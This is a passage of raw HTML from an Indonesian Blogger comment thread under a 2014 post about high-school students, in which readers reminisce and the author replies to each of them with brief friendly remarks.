id="c7874977123932191598-ce"></div></li></div><div id="c8003315970203053986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8003315970203053986">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8003315970203053986-ce"></div></li><li class="comment" id="c8251142287951429314"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPfW5gduSlvUyrx3WWLKmxlxDHIt7l3WkoLKrQ-QwD7AV0AUh1-H6iw7tFeKn27LJFIKdiF7EP1B00xYlALroh6lGfoMal9S--lI3xkZrNodNhcJe0gILFaidXZxveNk0/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04617046164137219379" rel="nofollow">Agus Adi Wibowo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388895068550#c8251142287951429314">Sunday, 5 January 2014 at 11:11:00 GMT+7</a></span></div><p class="comment-content">Ya namanya juga Anak SMA masih mencari jati diri, yang penting tidak mengganggu aja urusan mereka dengan urusan kita,, </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8251142287951429314">Reply</a><span class="item-control blog-admin blog-admin pid-1611627844"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8251142287951429314">Delete</a></span></span></div><div class="comment-replies"><div id="c8251142287951429314-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8251142287951429314-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c9032053801157037171"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388902833471#c9032053801157037171">Sunday, 5 January 2014 at 13:20:00 GMT+7</a></span></div><p class="comment-content">Betul...<br>Mereka yang lagi tahap coba-coba</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/9032053801157037171">Delete</a></span></span></div><div class="comment-replies"><div id="c9032053801157037171-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9032053801157037171-ra" class="thread-chrome thread-expanded"><div></div><div id="c9032053801157037171-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9032053801157037171">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9032053801157037171-ce"></div></li></div><div id="c8251142287951429314-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8251142287951429314">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8251142287951429314-ce"></div></li><li class="comment" id="c737368546900018187"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj39qjg0MlZrrvT4w7Hi21bJRPf_ER17AkIxIDmbS8rofwFkcpPCexqeNx5Gs5XoXoHvslh1huwOGkyYgAmASqKEnavfmR3HSoWrDN7PmeWwoxP7i5AmNOapjtemaGEXzs/s45-c/IMG_7359.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02898460505408609386" rel="nofollow">Muhammad Nopriansyah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388911240021#c737368546900018187">Sunday, 5 January 2014 at 15:40:00 GMT+7</a></span></div><p class="comment-content">kok keinget waktu sma yah wkwkwk </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="737368546900018187">Reply</a><span class="item-control blog-admin blog-admin pid-1699693677"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/737368546900018187">Delete</a></span></span></div><div class="comment-replies"><div id="c737368546900018187-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c737368546900018187-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6870814884613526287"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388919011550#c6870814884613526287">Sunday, 5 January 2014 at 17:50:00 GMT+7</a></span></div><p class="comment-content">Mending inget masa SMA daripada inget mantan *eh haha</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6870814884613526287">Delete</a></span></span></div><div class="comment-replies"><div id="c6870814884613526287-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6870814884613526287-ra" class="thread-chrome thread-expanded"><div></div><div id="c6870814884613526287-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6870814884613526287">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6870814884613526287-ce"></div></li><li class="comment" id="c8008574454586429221"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj39qjg0MlZrrvT4w7Hi21bJRPf_ER17AkIxIDmbS8rofwFkcpPCexqeNx5Gs5XoXoHvslh1huwOGkyYgAmASqKEnavfmR3HSoWrDN7PmeWwoxP7i5AmNOapjtemaGEXzs/s45-c/IMG_7359.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02898460505408609386" rel="nofollow">Muhammad Nopriansyah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388944979428#c8008574454586429221">Monday, 6 January 2014 at 01:02:00 GMT+7</a></span></div><p class="comment-content">follow balik yah neng :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1699693677"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8008574454586429221">Delete</a></span></span></div><div class="comment-replies"><div id="c8008574454586429221-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8008574454586429221-ra" class="thread-chrome thread-expanded"><div></div><div id="c8008574454586429221-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8008574454586429221">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8008574454586429221-ce"></div></li><li class="comment" id="c2398916712491049846"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388989831417#c2398916712491049846">Monday, 6 January 2014 at 13:30:00 GMT+7</a></span></div><p class="comment-content">Oke... Nanti follback kalau aku on di pc yah. Hehe<br>wait :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2398916712491049846">Delete</a></span></span></div><div class="comment-replies"><div id="c2398916712491049846-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2398916712491049846-ra" class="thread-chrome thread-expanded"><div></div><div id="c2398916712491049846-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2398916712491049846">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2398916712491049846-ce"></div></li></div><div id="c737368546900018187-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="737368546900018187">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c737368546900018187-ce"></div></li><li class="comment" id="c7858441604751333009"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://dermagakata.blogspot.com/2014/01/anak-sma.html" rel="nofollow">Moch. Mochklisin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388944347942#c7858441604751333009">Monday, 6 January 2014 at 00:52:00 GMT+7</a></span></div><p class="comment-content">Jdilah anak SMA yang punya MADESU ( Masa depan Sukses) <br>sukses PKKnya....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7858441604751333009">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7858441604751333009">Delete</a></span></span></div><div class="comment-replies"><div id="c7858441604751333009-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7858441604751333009-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3281390131802473050"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388989923960#c3281390131802473050">Monday, 6 January 2014 at 13:32:00 GMT+7</a></span></div><p class="comment-content">Betul, siap menggapai masa depan sukses :)<br>amin, terima makasih..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3281390131802473050">Delete</a></span></span></div><div class="comment-replies"><div id="c3281390131802473050-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3281390131802473050-ra" class="thread-chrome thread-expanded"><div></div><div id="c3281390131802473050-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3281390131802473050">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3281390131802473050-ce"></div></li></div><div id="c7858441604751333009-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7858441604751333009">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7858441604751333009-ce"></div></li><li class="comment" id="c6413184084773857313"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05387320388162153598" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388988287418#c6413184084773857313">Monday, 6 January 2014 at 13:04:00 GMT+7</a></span></div><p class="comment-content">bc judulnya saja saya sdh gemeteran...<br><br>nmnya jg ank sma, lg mencari jati diri. bgtu sdh dpt mlh msk bui hahahaha...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6413184084773857313">Reply</a><span class="item-control blog-admin blog-admin pid-15876994"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6413184084773857313">Delete</a></span></span></div><div class="comment-replies"><div id="c6413184084773857313-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6413184084773857313-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c552184836476778119"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388989997992#c552184836476778119">Monday, 6 January 2014 at 13:33:00 GMT+7</a></span></div><p class="comment-content">Hehe, kok gemetaran?<br>Ya itulah anak sma yg slah jalan :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/552184836476778119">Delete</a></span></span></div><div class="comment-replies"><div id="c552184836476778119-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c552184836476778119-ra" class="thread-chrome thread-expanded"><div></div><div id="c552184836476778119-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="552184836476778119">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c552184836476778119-ce"></div></li></div><div id="c6413184084773857313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6413184084773857313">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6413184084773857313-ce"></div></li><li class="comment" id="c2757177978389587082"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://berandakata.blogspot.com/" rel="nofollow">joe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388989228287#c2757177978389587082">Monday, 6 January 2014 at 13:20:00 GMT+7</a></span></div><p class="comment-content">masa muda masa yang penuh dengan godaan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2757177978389587082">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2757177978389587082">Delete</a></span></span></div><div class="comment-replies"><div id="c2757177978389587082-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2757177978389587082-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c61085675779436888"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388990139661#c61085675779436888">Monday, 6 January 2014 at 13:35:00 GMT+7</a></span></div><p class="comment-content">Jika tergoda, maka hancurlah masa depannya..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/61085675779436888">Delete</a></span></span></div><div class="comment-replies"><div id="c61085675779436888-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c61085675779436888-ra" class="thread-chrome thread-expanded"><div></div><div id="c61085675779436888-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="61085675779436888">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c61085675779436888-ce"></div></li></div><div id="c2757177978389587082-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2757177978389587082">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2757177978389587082-ce"></div></li><li class="comment" id="c4886280718870376534"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06604970051039447519" rel="nofollow">Gustian</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388991265664#c4886280718870376534">Monday, 6 January 2014 at 13:54:00 GMT+7</a></span></div><p class="comment-content">masa sma oh masa sma, kembalilah padaku :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4886280718870376534">Reply</a><span class="item-control blog-admin blog-admin pid-311275254"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4886280718870376534">Delete</a></span></span></div><div class="comment-replies"><div id="c4886280718870376534-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4886280718870376534-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5266185967581850367"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388995183528#c5266185967581850367">Monday, 6 January 2014 at 14:59:00 GMT+7</a></span></div><p class="comment-content">Mau kembali juga ke UN nya ka? *eh :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5266185967581850367">Delete</a></span></span></div><div class="comment-replies"><div id="c5266185967581850367-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5266185967581850367-ra" class="thread-chrome thread-expanded"><div></div><div id="c5266185967581850367-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5266185967581850367">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5266185967581850367-ce"></div></li></div><div id="c4886280718870376534-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4886280718870376534">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4886280718870376534-ce"></div></li><li class="comment" id="c3622731939617565851"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02166858266473081992" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388993598292#c3622731939617565851">Monday, 6 January 2014 at 14:33:00 GMT+7</a></span></div><p class="comment-content">ini udah kaya orang BNN ngomongin narkoba detail banget</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3622731939617565851">Reply</a><span class="item-control blog-admin blog-admin pid-406146851"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3622731939617565851">Delete</a></span></span></div><div class="comment-replies"><div id="c3622731939617565851-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3622731939617565851-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4092032223170497054"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388995336053#c4092032223170497054">Monday, 6 January 2014 at 15:02:00 GMT+7</a></span></div><p class="comment-content">Haha, blm sedetail bnn yg asli kok :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4092032223170497054">Delete</a></span></span></div><div class="comment-replies"><div id="c4092032223170497054-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4092032223170497054-ra" class="thread-chrome thread-expanded"><div></div><div id="c4092032223170497054-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4092032223170497054">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4092032223170497054-ce"></div></li></div><div id="c3622731939617565851-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3622731939617565851">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3622731939617565851-ce"></div></li><li class="comment" id="c5324992269189388766"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03099074090209149317" rel="nofollow">Cindra Prasasti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388993723536#c5324992269189388766">Monday, 6 January 2014 at 14:35:00 GMT+7</a></span></div><p class="comment-content">pencitraan dan pencarian jatidiri biasanya jadi alesan untuk melakukan tindakan, ga tahan sama ucapan &quot;katro&quot; atau &quot;ga gaul&quot; bisa menghantarkan kaum muda ke dasar jurang..<br>jadi harus berpikir yang maju deh, kreatif, positif, jangan primitif :D<br><br>mampir kesini juga ya<br><br>http://diarysofcindra.blogspot.com/2013/12/anak-sma-kudu-kreatif-positif-ga.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5324992269189388766">Reply</a><span class="item-control blog-admin blog-admin pid-1169891689"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5324992269189388766">Delete</a></span></span></div><div class="comment-replies"><div id="c5324992269189388766-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5324992269189388766-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c719615188080999927"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388995426537#c719615188080999927">Monday, 6 January 2014 at 15:03:00 GMT+7</a></span></div><p class="comment-content">Oke setuju, betul bngt :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/719615188080999927">Delete</a></span></span></div><div class="comment-replies"><div id="c719615188080999927-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c719615188080999927-ra" class="thread-chrome thread-expanded"><div></div><div id="c719615188080999927-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="719615188080999927">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c719615188080999927-ce"></div></li></div><div id="c5324992269189388766-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5324992269189388766">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5324992269189388766-ce"></div></li><li class="comment" id="c9195606929481052715"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15425071796679401484" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389004557360#c9195606929481052715">Monday, 6 January 2014 at 17:35:00 GMT+7</a></span></div><p class="comment-content">Masa depan kita ada ditangan kita sendiri, jadi jangan sia-siakan masa muda ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9195606929481052715">Reply</a><span class="item-control blog-admin blog-admin pid-276338984"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/9195606929481052715">Delete</a></span></span></div><div class="comment-replies"><div id="c9195606929481052715-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9195606929481052715-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1870003284768545949"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389102916257#c1870003284768545949">Tuesday, 7 January 2014 at 20:55:00 GMT+7</a></span></div><p class="comment-content">Kita sendiri yang akan menentukan bagaimana masa depan kita :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1870003284768545949">Delete</a></span></span></div><div class="comment-replies"><div id="c1870003284768545949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1870003284768545949-ra" class="thread-chrome thread-expanded"><div></div><div id="c1870003284768545949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1870003284768545949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1870003284768545949-ce"></div></li></div><div id="c9195606929481052715-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9195606929481052715">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9195606929481052715-ce"></div></li><li class="comment" id="c2370864220649288261"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01858801859114946404" rel="nofollow">Hasan A.K</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1389007338149#c2370864220649288261">Monday, 6 January 2014 at 18:22:00 GMT+7</a></span></div><p class="comment-content">masa SMA ya? dulu waktu SMA saya sering ikut balap liar+ngamen hanya untuk mencari tambahan untuk bayar SPP. sekarang semua itu sudah saya tinggalkan dan saya memilih mencari 